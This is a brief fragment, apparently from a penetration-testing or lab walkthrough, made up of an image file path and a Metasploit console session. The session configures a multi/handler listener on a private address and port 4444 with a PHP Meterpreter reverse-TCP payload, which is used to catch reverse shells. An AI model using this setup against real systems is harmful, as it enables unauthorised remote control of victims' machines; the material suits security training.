 msf5 > use multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp